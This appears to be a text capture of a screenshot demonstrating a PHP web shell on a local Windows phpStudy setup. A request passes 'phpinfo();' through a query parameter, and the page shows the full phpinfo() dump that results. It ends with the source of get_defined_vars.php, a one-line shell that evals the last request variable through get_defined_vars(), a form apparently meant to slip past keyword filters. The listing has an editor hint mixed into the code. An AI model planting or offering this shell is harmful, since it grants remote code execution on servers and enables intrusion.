 PHP 7.3.4 - phpinfo()
localhost/get_defined_vars.php?exp=;&shell=phpinfo();
PHP Version 7.3.4
php
System Windows NT DESKTOP-7EJ003S 10.0 build 22621 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,V
PHP Extension Build API20180731,NTS,VC
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, https, ftps, phar
Registered Stream Socket Transports tcp, udp, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk,
zlib.*
PHP get_defined_vars.php
1 <?php
2 eval(end( &array: current(get_defined_vars())))
3 ?>